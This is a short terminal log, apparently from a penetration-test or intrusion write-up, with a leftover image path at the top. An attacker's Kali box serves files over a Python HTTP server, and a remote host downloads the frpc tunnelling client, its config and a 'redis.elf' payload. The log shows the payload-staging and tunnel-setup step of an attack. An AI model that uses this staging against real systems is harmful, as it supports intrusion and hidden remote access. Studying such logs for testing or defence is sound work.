 root@kali:~/tools/frp_0.38.0_linux_amd64# python3 -m http.server 8999
Serving HTTP on 0.0.0.0 port 8999 (http://0.0.0.0:8999/) ...
58.60.229.9 - - [06/Aug/2020 04:53:49] "GET /frpc HTTP/1.1" 200 -
58.60.229.9 - - [06/Aug/2020 04:54:38] "GET /frpc.ini HTTP/1.1" 200 -
58.60.229.9 - - [06/Aug/2020 04:57:59] "GET /frpc.ini HTTP/1.1" 200 -
58.60.229.9 - - [06/Aug/2020 05:12:09] "GET /frpc.ini HTTP/1.1" 200 -
58.60.229.9 - - [06/Aug/2020 05:13:24] code 404, message File not found
58.60.229.9 - - [06/Aug/2020 05:13:24] "GET /redis.elf HTTP/1.1" 404 -
58.60.229.9 - - [06/Aug/2020 05:13:48] "GET /redis.elf HTTP/1.1" 200 -
58.60.229.9 - - [06/Aug/2020 05:17:26] "GET /frpc HTTP/1.1" 200 -
58.60.229.9 - - [06/Aug/2020 05:18:22] "GET /frpc.ini HTTP/1.1" 200 -
58.60.229.9 - - [06/Aug/2020 05:19:59] "GET /frpc.ini HTTP/1.1" 200 -